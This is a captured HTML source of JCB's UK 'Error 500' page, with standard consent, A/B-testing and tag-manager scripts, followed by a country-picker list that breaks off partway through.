

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/statuscode/500/?range=e85c3b51-5d43-40cd-b6ef-b5f6dbbd56b5&model=99dc8b72-ff11-4add-8593-ee378893723a&tab=0&jcb_content=cta-product-brochure-link-compact
body_size: 16987
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Error Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '7d3d0010-1d46-439a-93ac-0615072241e0'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>Error 500 | JCB</title>

    <meta name="description" content="Sorry, but the page you have requested is no longer available. Why not browse one of our product categories." />
    <meta name="keywords" />

    

    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/error-pages/500/" />
    <meta property="og:title" content="Error 500 | JCB" />
    <meta property="og:description" content="Sorry, but the page you have requested is no longer available. Why not browse one of our product categories." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />

        <meta name="robots" content="noindex, nofollow" />

    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />


</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
